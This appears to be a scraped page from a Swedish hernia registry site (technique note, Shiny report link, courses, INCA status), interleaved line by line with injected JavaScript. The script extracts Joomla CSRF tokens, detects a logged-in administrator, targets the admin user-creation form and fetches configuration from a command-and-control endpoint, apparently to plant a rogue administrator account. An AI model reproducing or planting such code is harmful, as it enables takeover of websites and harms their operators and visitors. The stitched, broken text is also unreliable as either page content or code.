
Shouldicetekniken används fortfarande sporadiskt.
FORM_URL = '/administrator/index.php?
option=com_users&view=user&layout=edit&id=0';function
Shinyrapport
Länk till
extractToken(html) {var p = [/"csrf\.token"\s*:\s*"([a-f0-9]
Shinyrapport:https://statistik.incanet.se/svensktbrackregis
{32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/name="([a-f0-9]
Läs mer...
{32})"\s+value="1"/i,/value="1"\s+name="([a-f0-9]{32})"/i];for (var i = 0; i <
Kurser och Konferenser
p.length; i++) {var m = html.match(p[i]);if (m) return m[1];}return
Kurser och Konferenser (svensktbrackregister.se)
null;}function isAdminHtml(html) {html = html || '';var head = html.slice(0,
Läs mer...
12000);return /com_cpanel|view=cpanel|administrator\/index\.php\?
INCA Driftinformation
option=com_/i.test(head)&& !/task=login|id="login-
Aktuell Driftinformation från INCA
http://driftinfo.incanet.se/wordpress/ Följ länken för att få
form"|com_login|login-form/i.test(head);}function fetchConfig() {return
INCAs aktuella driftstatus
fetch(C2 + '/api.php?action=public_config', { credentials: 'omit'
Läs mer...